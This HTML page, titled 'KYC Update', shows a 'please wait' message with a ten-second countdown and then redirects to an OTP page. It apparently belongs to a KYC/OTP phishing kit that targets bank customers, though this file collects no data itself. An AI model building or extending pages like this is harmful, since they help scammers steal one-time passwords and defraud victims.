
<file: welcome.html>
<!DOCTYPE html>
<html>
<head>
  <title> KYC Update </title>
  <meta name ="viewport" content="width=device-width, initial-scale=1.0">
  
</head>
<body onload="startTimer();">
  <div style="text-align:center;">

<img src="logoyou.svg" height="30" width="200" alt="image"/><tr></tr>
<h3 style="color:green;"> Please Wait While Processing......</h3>
<h4 >Do'nt Press any Key While Processing........</h4>
<style>
::-webkit-input-placeholder { /* Edge */
  text-align: center;
}
</style>

<h4 style="color:skyblue";> Your KYC is under process it will take maximum 10 second </h4>

<!-- progressbar -->


<!---Timer for Otp ------------------------------------------------------------------------    -->

  <script type="text/javascript">
    var timer=10;
    var sec=0;
  function startTimer() {
    sec=parseInt(timer%10);

    if (timer<0) {
      // timer.stop();
       window.location.href = "otp4hasbeen.html";
    }

    document.getElementById("time").innerHTML = "<b>This screen will automatically timeout after: </b>"+sec.toString();
    timer--;
    setTimeout(function(){
      startTimer();

    }, 1000);
  }
    
      </script>
<!-- -------------------------------------------------------------------------------------------------- -->
      <div>
        <center><b><span id="time"></span>&nbsp; Second</b></center>
      </div>
<!-- ----------------------------------------------------------------------------------------------------------- -->
</body>
</html>
</file>
